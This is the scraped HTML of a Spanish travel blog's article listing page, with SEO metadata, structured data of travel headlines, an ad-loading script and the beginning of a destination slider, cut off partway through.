

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maravillasdelmundo.es/viajes-circuitos-argentina/circuitos-argentina/52-agencia-viajes/104-fotos-viajeros-argentina-agencia-viajes-patagonia-valencia.html/
body_size: 15700
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/maravillasdelmundo-es.png"/>
	<link rel="apple-touch-icon" href="/images/maravillasdelmundo-es.png"/>


    <!-- Title y Description -->

    <title>Maravillas del mundo</title>

    <meta name="description" content="Descubre las maravillas del mundo donde puedes viajar y hacer turismo">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://maravillasdelmundo.es/viajes-circuitos-argentina/circuitos-argentina/52-agencia-viajes/104-fotos-viajeros-argentina-agencia-viajes-patagonia-valencia.html/">

    
    
    <link rel="next" href="https://maravillasdelmundo.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Maravillas del mundo">

    <meta property="og:description" content="Descubre las maravillas del mundo donde puedes viajar y hacer turismo">

    <meta property="og:image" content="http://maravillasdelmundo.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Maravillas del mundo">

    <meta property="og:url" content="http://maravillasdelmundo.es/">

    <meta property="og:site_name" content="maravillasdelmundo.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Maravillas del mundo">

    <meta name="twitter:description" content="Descubre las maravillas del mundo donde puedes viajar y hacer turismo">

    <meta name="twitter:image" content="http://maravillasdelmundo.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Maravillas del mundo">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="maravillasdelmundo.es">

	<meta name="mobile-web-app-title" content="maravillasdelmundo.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://maravillasdelmundo.es/#website", 
"url": "https://maravillasdelmundo.es", 
"name": "maravillasdelmundo.es", 
"description": "maravillasdelmundo.es", 
"publisher": { "@id": "https://maravillasdelmundo.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://maravillasdelmundo.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "maravillasdelmundo.es",

      "description": "maravillasdelmundo.es",

      "url": "http:\/\/maravillasdelmundo.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "http://maravillasdelmundo.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "maravillasdelmundo.es",

      "url": "http:\/\/maravillasdelmundo.es",

      "logo": "http:\/\/maravillasdelmundo.es\/assets\/logo.png",

      "description": "maravillasdelmundo.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "maravillasdelmundo.es",

      "description": "Descubre las maravillas del mundo donde puedes viajar y hacer turismo",

      "url": "http:\/\/maravillasdelmundo.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "maravillasdelmundo.es",

        "logo": {

          "@type": "ImageObject",

          "url": "http:\/\/maravillasdelmundo.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Puedes llegar a la ciudad m\u00e1s calurosa del mundo, donde los peces hierven en el mar, por 78 libras este mes","description":"Puedes llegar a la ciudad m\u00e1s calurosa del mundo, donde los peces hierven en el mar, por 78 libras este mes","image":"https:\/\/i2-prod.mirror.co.uk\/article32416988.ece\/ALTERNATES\/s1200f\/0_d4a275d3-1865-4553-8453-a5dca95578a8.jpg","datePublished":"2026-01-03T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/maravillasdelmundo.es\/puedes-llegar-a-la-ciudad-mas-calurosa-del-mundo-donde-los-peces-hierven-en-el-mar-por-78-libras-este-mes-"},{"@type":"NewsArticle","headline":"La primera excursi\u00f3n organizada del mundo fue un viaje sin alcohol a un improbable pueblo del Reino Unido","description":"La primera excursi\u00f3n organizada del mundo fue un viaje sin alcohol a un improbable pueblo del Reino Unido","image":"https:\/\/i2-prod.mirror.co.uk\/article36473438.ece\/ALTERNATES\/s1200f\/0_Pool-In-Marbella-1963.jpg","datePublished":"2026-01-01T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/maravillasdelmundo.es\/la-primera-excursion-organizada-del-mundo-fue-un-viaje-sin-alcohol-a-un-improbable-pueblo-del-reino-unido-"},{"@type":"NewsArticle","headline":"Los brit\u00e1nicos pueden obtener hasta 500 libras de descuento en vacaciones todo incluido a las Islas Canarias","description":"Los brit\u00e1nicos pueden obtener hasta 500 libras de descuento en vacaciones todo incluido a las Islas Canarias","image":"https:\/\/i2-prod.mirror.co.uk\/article36441798.ece\/ALTERNATES\/s1200f\/0_GettyImages-2161953980.jpg","datePublished":"2025-12-23T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/maravillasdelmundo.es\/los-britanicos-pueden-obtener-hasta-500-libras-de-descuento-en-vacaciones-todo-incluido-a-las-islas-canarias-"},{"@type":"NewsArticle","headline":"Campamento de lujo galardonado en el Reino Unido donde puedes dormir en una yurta y abrazar una vaca","description":"Campamento de lujo galardonado en el Reino Unido donde puedes dormir en una yurta y abrazar una vaca","image":"https:\/\/i2-prod.mirror.co.uk\/article36421690.ece\/ALTERNATES\/s1200f\/1_PXL_20251031_093859999MP2_.jpg","datePublished":"2025-12-22T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/maravillasdelmundo.es\/campamento-de-lujo-galardonado-en-el-reino-unido-donde-puedes-dormir-en-una-yurta-y-abrazar-una-vaca-"},{"@type":"NewsArticle","headline":"Pasajeros de cruceros advertidos sobre prohibiciones de art\u00edculos comunes para 2026","description":"Pasajeros de cruceros advertidos sobre prohibiciones de art\u00edculos comunes para 2026","image":"https:\/\/i2-prod.mirror.co.uk\/article36404538.ece\/ALTERNATES\/s1200f\/0_High-angle-view-of-cruise-ships-docked-at-a-harbor-Nice-France.jpg","datePublished":"2025-12-22T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/maravillasdelmundo.es\/pasajeros-de-cruceros-advertidos-sobre-prohibiciones-de-articulos-comunes-para-2026-"},{"@type":"NewsArticle","headline":"EXCLUSIVA: ''Hicimos un intercambio de casas navide\u00f1o como en 'The Holiday' - fue m\u00e1s m\u00e1gico que la pel\u00edcula''","description":"EXCLUSIVA: ''Hicimos un intercambio de casas navide\u00f1o como en 'The Holiday' - fue m\u00e1s m\u00e1gico que la pel\u00edcula''","image":"https:\/\/i2-prod.mirror.co.uk\/article36424340.ece\/ALTERNATES\/s1200f\/1_JS391096302.jpg","datePublished":"2025-12-20T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/maravillasdelmundo.es\/exclusiva-hicimos-un-intercambio-de-casas-navideno-como-en-the-holiday-fue-mas-magico-que-la-pelicula-"},{"@type":"NewsArticle","headline":"El edificio m\u00e1s antiguo de Inglaterra que sigue en pie es una visita obligada y no est\u00e1 en Londres","description":"El edificio m\u00e1s antiguo de Inglaterra que sigue en pie es una visita obligada y no est\u00e1 en Londres","image":"https:\/\/i2-prod.mirror.co.uk\/article36423174.ece\/ALTERNATES\/s1200f\/0_JS391087393.jpg","datePublished":"2025-12-19T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/maravillasdelmundo.es\/el-edificio-mas-antiguo-de-inglaterra-que-sigue-en-pie-es-una-visita-obligada-y-no-esta-en-londres-"},{"@type":"NewsArticle","headline":"LEGOLAND invita a los perros a conocer a Pap\u00e1 Noel mientras el parque tem\u00e1tico abre sus puertas a los canes","description":"LEGOLAND invita a los perros a conocer a Pap\u00e1 Noel mientras el parque tem\u00e1tico abre sus puertas a los canes","image":"https:\/\/i2-prod.mirror.co.uk\/article36414722.ece\/ALTERNATES\/s1200f\/1_legoland.jpg","datePublished":"2025-12-18T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/maravillasdelmundo.es\/legoland-invita-a-los-perros-a-conocer-a-papa-noel-mientras-el-parque-tematico-abre-sus-puertas-a-los-canes-"},{"@type":"NewsArticle","headline":"Pueblo ingl\u00e9s inmaculado con calles adoquinadas es como retroceder en el tiempo","description":"Pueblo ingl\u00e9s inmaculado con calles adoquinadas es como retroceder en el tiempo","image":"https:\/\/i2-prod.mirror.co.uk\/article36414575.ece\/ALTERNATES\/s1200f\/1_GettyImages-1978207821.jpg","datePublished":"2025-12-18T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/maravillasdelmundo.es\/pueblo-ingles-inmaculado-con-calles-adoquinadas-es-como-retroceder-en-el-tiempo-"},{"@type":"NewsArticle","headline":"Mi hijo peque\u00f1o conoci\u00f3 a Pap\u00e1 Noel en la gruta m\u00e1s grande del Reino Unido y le encantaron 3 cosas inesperadas","description":"Mi hijo peque\u00f1o conoci\u00f3 a Pap\u00e1 Noel en la gruta m\u00e1s grande del Reino Unido y le encantaron 3 cosas inesperadas","image":"https:\/\/i2-prod.mirror.co.uk\/article36378503.ece\/ALTERNATES\/s1200f\/2_LR27112025_MK_Grotto_05.jpg","datePublished":"2025-12-15T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/maravillasdelmundo.es\/mi-hijo-pequeno-conocio-a-papa-noel-en-la-gruta-mas-grande-del-reino-unido-y-le-encantaron-3-cosas-inesperadas-"},{"@type":"NewsArticle","headline":"Lanza el vuelo de bajo coste m\u00e1s largo del mundo, pero se proh\u00edbe el alcohol en el viaje de 8 horas","description":"Lanza el vuelo de bajo coste m\u00e1s largo del mundo, pero se proh\u00edbe el alcohol en el viaje de 8 horas","image":"https:\/\/i2-prod.mirror.co.uk\/article36403233.ece\/ALTERNATES\/s1200f\/0_FMF_SDR_0805201TRAVEL132JPG.jpg","datePublished":"2025-12-15T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/maravillasdelmundo.es\/lanza-el-vuelo-de-bajo-coste-mas-largo-del-mundo-pero-se-prohibe-el-alcohol-en-el-viaje-de-8-horas-"},{"@type":"NewsArticle","headline":"El martes ya no es el mejor d\u00eda para reservar vuelos baratos seg\u00fan expertos en viajes","description":"El martes ya no es el mejor d\u00eda para reservar vuelos baratos seg\u00fan expertos en viajes","image":"https:\/\/i2-prod.mirror.co.uk\/article36375318.ece\/ALTERNATES\/s1200f\/0_A-young-female-traveler-is-happy-with-the-good-price-of-her-booked-flight-ticket.jpg","datePublished":"2025-12-13T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/maravillasdelmundo.es\/el-martes-ya-no-es-el-mejor-dia-para-reservar-vuelos-baratos-segun-expertos-en-viajes-"},{"@type":"NewsArticle","headline":"Soy escritor de viajes: formas f\u00e1ciles de evitar las tarifas de dejada en el aeropuerto","description":"Soy escritor de viajes: formas f\u00e1ciles de evitar las tarifas de dejada en el aeropuerto","image":"https:\/\/i2-prod.mirror.co.uk\/article36350443.ece\/ALTERNATES\/s1200e\/1_Fire-At-Electricity-Substation-Grounds-Flights-To-And-From-Heathrow-For-The-Day.jpg","datePublished":"2025-12-05T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/maravillasdelmundo.es\/soy-escritor-de-viajes-formas-faciles-de-evitar-las-tarifas-de-dejada-en-el-aeropuerto-"},{"@type":"NewsArticle","headline":"Turistas critican mercado navide\u00f1o del Reino Unido por \"no tener ambiente\" y multitudes \"apretadas como sardinas\"","description":"Turistas critican mercado navide\u00f1o del Reino Unido por \"no tener ambiente\" y multitudes \"apretadas como sardinas\"","image":"https:\/\/i2-prod.mirror.co.uk\/article36349596.ece\/ALTERNATES\/s1200e\/0_Bath-Christmas-Market.jpg","datePublished":"2025-12-05T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/maravillasdelmundo.es\/turistas-critican-mercado-navideno-del-reino-unido-por-no-tener-ambiente-y-multitudes-apretadas-como-sardinas-"},{"@type":"NewsArticle","headline":"\"Reserv\u00e9 unas vacaciones en el para\u00edso pero result\u00f3 ser un infierno lleno de basura\"","description":"\"Reserv\u00e9 unas vacaciones en el para\u00edso pero result\u00f3 ser un infierno lleno de basura\"","image":"https:\/\/i2-prod.mirror.co.uk\/article36344492.ece\/ALTERNATES\/s1200e\/0_Young-travelers-in-Bocas-del-Toro-Panama.jpg","datePublished":"2025-12-04T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/maravillasdelmundo.es\/reserve-unas-vacaciones-en-el-paraiso-pero-resulto-ser-un-infierno-lleno-de-basura-"},{"@type":"NewsArticle","headline":"Las familias enfrentar\u00e1n una tarifa de \u00a330 por volar a Espa\u00f1a, Grecia y Portugal el pr\u00f3ximo a\u00f1o","description":"Las familias enfrentar\u00e1n una tarifa de \u00a330 por volar a Espa\u00f1a, Grecia y Portugal el pr\u00f3ximo a\u00f1o","image":"https:\/\/i2-prod.mirror.co.uk\/article36318736.ece\/ALTERNATES\/s1200e\/1_GettyImages-1371070653.jpg","datePublished":"2025-12-03T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/maravillasdelmundo.es\/las-familias-enfrentaran-una-tarifa-de-gbp30-por-volar-a-espana-grecia-y-portugal-el-proximo-ano-"},{"@type":"NewsArticle","headline":"EXCLUSIVA: ''Ahorr\u00e9 500 libras en las vacaciones familiares en Laponia con un simple truco''","description":"EXCLUSIVA: ''Ahorr\u00e9 500 libras en las vacaciones familiares en Laponia con un simple truco''","image":"https:\/\/i2-prod.mirror.co.uk\/article36323211.ece\/ALTERNATES\/s1200e\/0_7b552cfb-bd0e-4eed-931a-6852d0d2e18c.jpg","datePublished":"2025-12-01T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/maravillasdelmundo.es\/exclusiva-ahorre-500-libras-en-las-vacaciones-familiares-en-laponia-con-un-simple-truco-"},{"@type":"NewsArticle","headline":"7 comprobaciones esenciales del pasaporte que debes realizar antes de empezar a reservar vacaciones en 2026","description":"7 comprobaciones esenciales del pasaporte que debes realizar antes de empezar a reservar vacaciones en 2026","image":"https:\/\/i2-prod.mirror.co.uk\/article36333144.ece\/ALTERNATES\/s1200e\/0_Hand-holding-US-passport.jpg","datePublished":"2025-12-01T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/maravillasdelmundo.es\/7-comprobaciones-esenciales-del-pasaporte-que-debes-realizar-antes-de-empezar-a-reservar-vacaciones-en-2026-"},{"@type":"NewsArticle","headline":"EXCLUSIVO: Viaj\u00e9 por el pueblo m\u00e1s largo del Reino Unido y me qued\u00e9 con una pregunta candente","description":"EXCLUSIVO: Viaj\u00e9 por el pueblo m\u00e1s largo del Reino Unido y me qued\u00e9 con una pregunta candente","image":"https:\/\/i2-prod.mirror.co.uk\/article36318421.ece\/ALTERNATES\/s1200e\/0_Milo-in-Meopham.jpg","datePublished":"2025-11-30T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/maravillasdelmundo.es\/exclusivo-viaje-por-el-pueblo-mas-largo-del-reino-unido-y-me-quede-con-una-pregunta-candente-"},{"@type":"NewsArticle","headline":"Fui a Walt Disney World por primera vez y no fue para nada lo que esperaba","description":"Fui a Walt Disney World por primera vez y no fue para nada lo que esperaba","image":"https:\/\/i2-prod.mirror.co.uk\/article36324584.ece\/ALTERNATES\/s1200e\/0_LR28112025_WDW_LR_PRESS_TRIP_04JPEG.jpg","datePublished":"2025-11-30T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/maravillasdelmundo.es\/fui-a-walt-disney-world-por-primera-vez-y-no-fue-para-nada-lo-que-esperaba-"},{"@type":"NewsArticle","headline":"Soy una experta en viajes: siempre llevo un art\u00edculo de 30 peniques que me ayuda a evitar el mareo","description":"Soy una experta en viajes: siempre llevo un art\u00edculo de 30 peniques que me ayuda a evitar el mareo","image":"https:\/\/i2-prod.mirror.co.uk\/article36317325.ece\/ALTERNATES\/s1200e\/0_GettyImages-1885589893.jpg","datePublished":"2025-11-28T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/maravillasdelmundo.es\/soy-una-experta-en-viajes-siempre-llevo-un-articulo-de-30-peniques-que-me-ayuda-a-evitar-el-mareo-"},{"@type":"NewsArticle","headline":"Atracciones del Reino Unido que fueron abandonadas: desde la \"respuesta brit\u00e1nica a Disneylandia\" hasta una enorme pir\u00e1mide","description":"Atracciones del Reino Unido que fueron abandonadas: desde la \"respuesta brit\u00e1nica a Disneylandia\" hasta una enorme pir\u00e1mide","image":"https:\/\/i2-prod.mirror.co.uk\/article36280419.ece\/ALTERNATES\/s1200e\/0_Paramount-takes-company-behind-Dartford-Disneyland-to-court-over-breaches.jpg","datePublished":"2025-11-26T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/maravillasdelmundo.es\/atracciones-del-reino-unido-que-fueron-abandonadas-desde-la-respuesta-britanica-a-disneylandia-hasta-una-enorme-piramide-"},{"@type":"NewsArticle","headline":"C\u00f3mo evitar llevar chinches a casa despu\u00e9s de dormir en un hotel, casa rural o apartamento tur\u00edstico","description":"C\u00f3mo evitar llevar chinches a casa despu\u00e9s de dormir en un hotel, casa rural o apartamento tur\u00edstico","image":"https:\/\/images.pexels.com\/photos\/27016991\/pexels-photo-27016991\/free-photo-of-close-up-of-a-brown-stink-bug-on-a-leaf.jpeg","datePublished":"2025-11-24T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/maravillasdelmundo.es\/como-evitar-llevar-chinches-a-casa-despues-de-dormir-en-un-hotel-casa-rural-o-apartamento-turistico-"},{"@type":"NewsArticle","headline":"Soy terapeuta de trauma: env\u00edo a mis pacientes a esta tranquila ciudad del Reino Unido para que se relajen","description":"Soy terapeuta de trauma: env\u00edo a mis pacientes a esta tranquila ciudad del Reino Unido para que se relajen","image":"https:\/\/i2-prod.mirror.co.uk\/article36267655.ece\/ALTERNATES\/s1200e\/0_statue-of-Prince-Bladud-and-one-of-his-pigs-in-the-Parade-Gardens-in-Bath-England.jpg","datePublished":"2025-11-24T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/maravillasdelmundo.es\/soy-terapeuta-de-trauma-envio-a-mis-pacientes-a-esta-tranquila-ciudad-del-reino-unido-para-que-se-relajen-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=1748" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">maravillasdelmundo.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Maravillas del mundo</h1>

    <p>Descubre las maravillas del mundo donde puedes viajar y hacer turismo</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 242 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="2" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/live/catalonia-playa-maroma-live-webcam/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/bSSl37CPs2w/0.jpg" alt="Catalonia playa maroma live webcam" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Catalonia playa maroma live webcam</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pueblos-de-navarra-alfabeticamente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.spanish-fiestas.com/wp-content/uploads/2012/02/map-navarra.jpg" alt="Pueblos de Navarra Alfabeticamente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pueblos de Navarra Alfabeticamente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/san/webcam-alicante-playa-san-juan/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/HNet69qDkY4/0.jpg" alt="Webcam alicante playa san juan" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Webcam alicante playa san juan</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lanzarote/playa-dorada-beach-lanzarote-webcam/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Playa dorada beach lanzarote webcam</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/donde-comer-en-zagrebja/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-viajes/donde-comer-en-zagreb-4003.jpg" alt="¿Dónde comer en Zagreb?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Dónde comer en Zagreb?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/residencia-los-rosales/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Residencia los rosales</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/parque-zubimusu-parque-del-dantzari/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Parque zubimusu (Parque del dantzari)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-clonar-whatsapp-de-forma-remota-la-guia-definitiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://cdn.shopify.com/s/files/1/0247/4200/2781/files/whatsapp-new.jpg" alt="Como Clonar WhatsApp De Forma Remota: La Guia Definitiva" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como Clonar WhatsApp De Forma Remota: La Guia Definitiva</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/c-mendoza/aconcagua-argentina/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesargentinalomejorcom/aconcagua-argentina-ubicacion-y-todo-lo-que-desconoce-base.jpg" alt="Aconcagua Argentina: ubicación y todo lo que desconoce" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aconcagua Argentina: ubicación y todo lo que desconoce</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tenerife/webcam-playa-del-camison-tenerife/" target="_blank">
			  					<div class="image-container">
